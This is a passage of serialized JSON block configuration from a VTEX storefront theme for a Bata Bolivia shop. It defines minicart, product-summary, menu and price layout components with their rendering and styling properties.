before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-selling-price#summary","blocks":[],"component":"vtex.product-price@1.33.0\u002FSellingPrice","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.product-price@1.x:product-selling-price"],"preview":null,"props":{"blockClass":"summary","message":"vtex.product-price@1.x::store\u002Fselling-price.default"},"render":"server","track":[],"content":{"blockClass":"summary","message":"vtex.product-price@1.x::store\u002Fselling-price.default"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fsearch-bar\u002Fautocomplete-result-list\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fcondition-layout.product#proddiscountcond\u002Fflex-layout.row#selling-price-savings\u002Fproduct-selling-price#summary":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-selling-price#summary","blocks":[],"component":"vtex.product-price@1.33.0\u002FSellingPrice","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.product-price@1.x:product-selling-price"],"preview":null,"props":{"blockClass":"summary","message":"vtex.product-price@1.x::store\u002Fselling-price.default"},"render":"server","track":[],"content":{"blockClass":"summary","message":"vtex.product-price@1.x::store\u002Fselling-price.default"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fsearch-bar\u002Fautocomplete-result-list\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fflex-layout.row#flagEntregaloenunDia\u002Fvtex.product-highlights@2.x:product-highlights#collection#ambientalDescuento\u002Fproduct-highlight-wrapper#vitrina":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-highlight-wrapper#vitrina","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-highlight-text","extensionPointId":"product-highlight-text","children":true,"blockRole":"children"}],"component":"vtex.product-highlights@2.3.2\u002FProductHighlightWrapper","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.product-highlights@2.x:product-highlight-wrapper"],"preview":null,"props":{"blockClass":"entregaPrimerDia"},"render":"server","track":[],"content":{"blockClass":"entregaPrimerDia"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-product-list\u002Fproduct-list\u002Fproduct-list-content-mobile\u002Fflex-layout.row#list-row.mobile\u002Fflex-layout.col#image.mobile":{"before":[],"around":[],"after":[],"blockId":"vtex.product-list@0.x:flex-layout.col#image.mobile","blocks":[{"blockId":"vtex.product-list@0.x:product-list-image","extensionPointId":"product-list-image","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"marginRight":"5"},"render":"lazy","track":[],"content":{"marginRight":"5"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-product-list\u002Fproduct-list\u002Fproduct-list-content-mobile\u002Fflex-layout.row#list-row.mobile\u002Fflex-layout.col#main-container.mobile":{"before":[],"around":[],"after":[],"blockId":"vtex.product-list@0.x:flex-layout.col#main-container.mobile","blocks":[{"blockId":"vtex.product-list@0.x:flex-layout.row#top.mobile","extensionPointId":"flex-layout.row#top.mobile","children":true,"blockRole":"children"},{"blockId":"vtex.product-list@0.x:flex-layout.row#quantity-selector.mobile","extensionPointId":"flex-layout.row#quantity-selector.mobile","children":true,"blockRole":"children"},{"blockId":"vtex.product-list@0.x:flex-layout.row#unit-price.mobile","extensionPointId":"flex-layout.row#unit-price.mobile","children":true,"blockRole":"children"},{"blockId":"vtex.product-list@0.x:flex-layout.row#price.mobile","extensionPointId":"flex-layout.row#price.mobile","children":true,"blockRole":"children"},{"blockId":"vtex.product-list@0.x:flex-layout.row#message.mobile","extensionPointId":"flex-layout.row#message.mobile","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"width":"grow"},"render":"lazy","track":[],"content":{"width":"grow"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fflex-layout.row#minicart-footer\u002Fflex-layout.col#minicart-footer\u002Fminicart-summary\u002Fcheckout-summary\u002Fsummary-totalizers#minicart":{"before":[],"around":[],"after":[],"blockId":"vtex.minicart@2.x:summary-totalizers#minicart","blocks":[],"component":"vtex.checkout-summary@0.22.0\u002FSummaryTotalizers","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.checkout-summary@0.x:summary-totalizers"],"preview":{"type":"text","height":{"desktop":{"defaultValue":108},"mobile":{"defaultValue":108}},"fullWidth":true,"options":{"padding":0,"fontSize":24,"paragraph":false},"width":{"desktop":{},"mobile":{}}},"props":{"showTotal":true,"showDeliveryTotal":false},"render":"lazy","track":[],"content":{"showTotal":true,"showDeliveryTotal":false},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col4\u002Flist-context.product-list#damaMenu\u002Fproduct-summary\u002Fstack-layout#prodsum":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:stack-layout#prodsum","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-summary-image#shelf","extensionPointId":"product-summary-image#shelf","children":true,"blockRole":"children"}],"component":"vtex.stack-layout@0.1.3\u002Findex","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.stack-layout@0.x:stack-layout"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col4\u002Flist-context.product-list#damaMenu\u002Fproduct-summary\u002Fproduct-summary-name":{"before":[],"around":[],"after":[],"blockId":"vtex.product-summary@2.x:product-summary-name","blocks":[],"component":"vtex.product-summary@2.91.1\u002FProductSummaryName","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary-name"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col4\u002Flist-context.product-list#hombreMenu\u002Fproduct-summary\u002Fstack-layout#prodsum":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:stack-layout#prodsum","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-summary-image#shelf","extensionPointId":"product-summary-image#shelf","children":true,"blockRole":"children"}],"component":"vtex.stack-layout@0.1.3\u002Findex","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.stack-layout@0.x:stack-layout"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col4\u002Flist-context.product-list#hombreMenu\u002Fproduct-summary\u002Fproduct-summary-name":{"before":[],"around":[],"after":[],"blockId":"vtex.product-summary@2.x:product-summary-name","blocks":[],"component":"vtex.product-summary@2.91.1\u002FProductSummaryName","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary-name"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col6\u002Flist-context.product-list#infantilMenu\u002Fproduct-summary\u002Fstack-layout#prodsum":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:stack-layout#prodsum","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-summary-image#shelf","extensionPointId":"product-summary-image#shelf","children":true,"blockRole":"children"}],"component":"vtex.stack-layout@0.1.3\u002Findex","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.stack-layout@0.x:stack-layout"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col6\u002Flist-context.product-list#infantilMenu\u002Fproduct-summary\u002Fproduct-summary-name":{"before":[],"around":[],"after":[],"blockId":"vtex.product-summary@2.x:product-summary-name","blocks":[],"component":"vtex.product-summary@2.91.1\u002FProductSummaryName","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary-name"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#industrial\u002Fsubmenu\u002Fvtex.menu@2.x:menu#industrials\u002Fflex-layout.row#menuindustrials\u002Fflex-layout.col#industrials-col2\u002Flist-context.product-list#industrialsMenu\u002Fproduct-summary\u002Fstack-layout#prodsum":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:stack-layout#prodsum","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-summary-image#shelf","extensionPointId":"product-summary-image#shelf","children":true,"blockRole":"children"}],"component":"vtex.stack-layout@0.1.3\u002Findex","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.stack-layout@0.x:stack-layout"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#industrial\u002Fsubmenu\u002Fvtex.menu@2.x:menu#industrials\u002Fflex-layout.row#menuindustrials\u002Fflex-layout.col#industrials-col2\u002Flist-context.product-list#industrialsMenu\u002Fproduct-summary\u002Fproduct-summary-name":{"before":[],"around":[],"after":[],"blockId":"vtex.product-summary@2.x:product-summary-name","blocks":[],"component":"vtex.product-summary@2.91.1\u002FProductSummaryName","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary-name"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fsearch-bar\u002Fautocomplete-result-list\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fflex-layout.row#flagEntregaloenunDia\u002Fvtex.product-highlights@2.x:product-highlights#collection#ambientalDescuento\u002Fproduct-highlight-wrapper#vitrina\u002Fproduct-highlight-text":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-highlight-text","blocks":[],"component":"vtex.product-highlights@2.3.2\u002FProductHighlightText","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.product-highlights@2.x:product-highlight-text"],"preview":null,"props":{"message":"{highlightName}"},"render":"server","track":[],"content":{"message":"{highlightName}"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-product-list\u002Fproduct-list\u002Fproduct-list-content-mobile\u002Fflex-layout.row#list-row.mobile\u002Fflex-layout.col#image.mobile\u002Fproduct-list-image":{"before":[],"around":[],"after":[],"blockId":"vtex.product-list@0.x:product-list-image","blocks":[],"component":"vtex.product-list@0.37.5\u002FImage","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.product-list@0.x:product-list-image"],"preview":{"type":"box","height":{"desktop":{"defaultValue":96},"mobile":{"defaultValue":96}},"width":{"desktop":{"defaultValue":96},"mobile":{"defaultValue":96}},"options":{"padding":0,"minWidth":96}},"props":{},"render":"lazy","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-product-list\u002Fproduct-list\u002Fproduct-list-content-mobile\u002Fflex-layout.row#list-row.mobile\u002Fflex-layout.col#main-container.mobile\u002Fflex-layout.row#top.mobile":{"before":[],"around":[],"after":[],"blockId":"vtex.product-list@0.x:flex-layout.row#top.mobile","blocks":[{"blockId":"vtex.product-list@0.x:flex-layout.col#product-description","extensionPointId":"flex-layout.col#product-description","children":true,"blockRole":"children"},{"blockId":"vtex.product-list@0.x:flex-layout.col#remove-button.mobile","extensionPointId":"flex-layout.col#remove-button.mobile","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"colSizing":"auto","preserveLayoutOnMobile":"true"},"render":"lazy","track":[],"content":{"colSizing":"auto","preserveLayoutOnMobile":"true"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-product-list\u002Fproduct-list\u002Fproduct-list-content-mobile\u002Fflex-layout.row#list-row.mobile\u002Fflex-layout.col#main-container.mobile\u002Fflex-layout.row#quantity-selector.mobile":{"before":[],"around":[],"after":[],"blockId":"vtex.product-list@0.x:flex-layout.row#quantity-selector.mobile","blocks":[{"blockId":"vtex.product-list@0.x:quantity-selector","extensionPointId":"quantity-selector","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"marginTop":"5","preventHorizontalStretch":"true"},"render":"lazy","track":[],"content":{"marginTop":"5","preventHorizontalStretch":"true"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-product-list\u002Fproduct-list\u002Fproduct-list-content-mobile\u002Fflex-layout.row#list-row.mobile\u002Fflex-layout.col#main-container.mobile\u002Fflex-layout.row#unit-price.mobile":{"before":[],"around":[],"after":[],"blockId":"vtex.product-list@0.x:flex-layout.row#unit-price.mobile","blocks":[{"blockId":"vtex.product-list@0.x:unit-price","extensionPointId":"unit-price","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"marginTop":"3"},"render":"lazy","track":[],"content":{"marginTop":"3"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-product-list\u002Fproduct-list\u002Fproduct-list-content-mobile\u002Fflex-layout.row#list-row.mobile\u002Fflex-layout.col#main-container.mobile\u002Fflex-layout.row#price.mobile":{"before":[],"around":[],"after":[],"blockId":"vtex.product-list@0.x:flex-layout.row#price.mobile","blocks":[{"blockId":"vtex.product-list@0.x:price#mobile","extensionPointId":"price#mobile","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"marginTop":"5","preventHorizontalStretch":"true"},"render":"lazy","track":[],"content":{"marginTop":"5","preventHorizontalStretch":"true"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-product-list\u002Fproduct-list\u002Fproduct-list-content-mobile\u002Fflex-layout.row#list-row.mobile\u002Fflex-layout.col#main-container.mobile\u002Fflex-layout.row#message.mobile":{"before":[],"around":[],"after":[],"blockId":"vtex.product-list@0.x:flex-layout.row#message.mobile","blocks":[{"blockId":"vtex.product-list@0.x:message#mobile","extensionPointId":"message#mobile","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"marginTop":"3"},"render":"lazy","track":[],"content":{"marginTop":"3"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col4\u002Flist-context.product-list#damaMenu\u002Fproduct-summary\u002Fstack-layout#prodsum\u002Fproduct-summary-image#shelf":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-summary-image#shelf","blocks":[],"component":"vtex.product-summary@2.91.1\u002FProductSummaryImage","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary-image"],"preview":null,"props":{"showBadge":true,"aspectRatio":"10:10","hoverImage":{"criteria":"index","index":1}},"render":"server","track":[],"content":{"showBadge":true,"aspectRatio":"10:10","hoverImage":{"criteria":"index","index":1}},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col4\u002Flist-context.product-list#hombreMenu\u002Fproduct-summary\u002Fstack-layout#prodsum\u002Fproduct-summary-image#shelf":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-summary-image#shelf","blocks":[],"component":"vtex.product-summary@2.91.1\u002FProductSummaryImage","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary-image"],"preview":null,"props":{"showBadge":true,"aspectRatio":"10:10","hoverImage":{"criteria":"index","index":1}},"render":"server","track":[],"content":{"showBadge":true,"aspectRatio":"10:10","hoverImage":{"criteria":"index","index":1}},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col6\u002Flist-context.product-list#infantilMenu\u002Fproduct-summary\u002Fstack-layout#prodsum\u002Fproduct-summary-image#shelf":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-summary-image#shelf","blocks":[],"component":"vtex.product-summary@2.91.1\u002FProductSummaryImage","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary-image"],"preview":null,"props":{"showBadge":true,"aspectRatio":"10:10","hoverImage":{"criteria":"index","index":1}},"render":"server","track":[],"content":{"showBadge":true,"aspectRatio":"10:10","hoverImage":{"criteria":"index","index":1}},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#industrial\u002Fsubmenu\u002Fvtex.menu@2.x:menu#industrials\u002Fflex-layout.row#menuindustrials\u002Fflex-layout.col#industrials-col2\u002Flist-context.product-list#industrialsMenu\u002Fproduct-summary\u002Fstack-layout#prodsum\u002Fproduct-summary-image#shelf":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-summary-image#shelf","blocks":[],"component":"vtex.product-summary@2.91.1\u002FProductSummaryImage","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary-image"],"preview":null,"props":{"showBadge":true,"aspectRatio":"10:10","hoverImage":{"criteria":"index","index":1}},"render":"server","track":[],"content":{"showBadge":true,"aspectRatio":"10:10","hoverImage":{"criteria":"index","index":1}},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-product-list\u002Fproduct-list\u002Fproduct-list-content-mobile\u002Fflex-layout.row#list-row.mobile\u002Fflex-layout.col#main-container.mobile\u002Fflex-layout.row#top.mobile\u002Fflex-layout.col#product-description":{"before":[],"around":[],"after":[],"blockId":"vtex.product-list@0.x:flex-layout.col#product-description","blocks":[{"blockId":"vtex.product-list@0.x:flex-layout.row#product-brand","extensionPointId":"flex-layout.row#product-brand","children":true,"blockRole":"children"},{"blockId":"vtex.product-list@0.x:flex-layout.row#product-name","extensionPointId":"flex-layout.row#product-name","children":true,"blockRole":"children"},{"blockId":"vtex.product-list@0.x:flex-layout.row#product-variations","extensionPointId":"flex-layout.row#product-variations","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"marginBottom":"5","width":"grow","preventVerticalStretch":"true"},"render":"lazy","track":[],"content":{"marginBottom":"5","width":"grow","preventVerticalStretch":"true"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-product-list\u002Fproduct-list\u002Fproduct-list-content-mobile\u002Fflex-layout.row#list-row.mobile\u002Fflex-layout.col#main-container.mobile\u002Fflex-layout.row#top.mobile\u002Fflex-layout.col#remove-button.mobile":{"before":[],"around":[],"after":[],"blockId":"vtex.product-list@0.x:flex-layout.col#remove-button.mobile","blocks":[{"blockId":"vtex.product-list@0.x:remove-button","extensionPointId":"remove-button","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"marginLeft":"3"},"render":"lazy","track":[],"content":{"marginLeft":"3"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-product-list\u002Fproduct-list\u002Fproduct-list-content-mobile\u002Fflex-layout.row#list-row.mobile\u002Fflex-layout.col#main-container.mobile\u002Fflex-layout.row#quantity-selector.mobile\u002Fquantity-selector":{"before":[],"around":[],"after":[],"blockId":"vtex.product-list@0.x:quantity-selector","blocks":[],"component":"vtex.product-list@0.37.5\u002FQuantitySelector","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.product-list@0.x:quantity-selector"],"preview":{"type":"box","height":{"desktop":{"defaultValue":35},"mobile":{"defaultValue":35}},"width":{"desktop":{"defaultValue":80},"mobile":{"defaultValue":80}},"options":{"padding":0}},"props":{},"render":"lazy","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-product-list\u002Fproduct-list\u002Fproduct-list-content-mobile\u002Fflex-layout.row#list-row.mobile\u002Fflex-layout.col#main-container.mobile\u002Fflex-layout.row#unit-price.mobile\u002Funit-price":{"before":[],"around":[],"after":[],"blockId":"vtex.product-list@0.x:unit-price","blocks":[],"component":"vtex.product-list@0.37.5\u002FUnitPrice","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.product-list@0.x:unit-price"],"preview":null,"props":{},"render":"lazy","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-product-list\u002Fproduct-list\u002Fproduct-list-content-mobile\u002Fflex-layout.row#list-row.mobile\u002Fflex-layout.col#main-container.mobile\u002Fflex-layout.row#price.mobile\u002Fprice#mobile":{"before":[],"around":[],"after":[],"blockId":"vtex.product-list@0.x:price#mobile","blocks":[],"component":"vtex.product-list@0.37.5\u002FPrice","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.product-list@0.x:price"],"preview":{"type":"box","height":{"desktop":{"defaultValue":35},"mobile":{"defaultValue":35}},"width":{"desktop":{"defaultValue":90},"mobile":{"defaultValue":90}},"options":{"padding":0}},"props":{"textAlign":"left"},"render":"lazy","track":[],"content":{"textAlign":"left"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-product-list\u002Fproduct-list\u002Fproduct-list-content-mobile\u002Fflex-layout.row#list-row.mobile\u002Fflex-layout.col#main-container.mobile\u002Ffl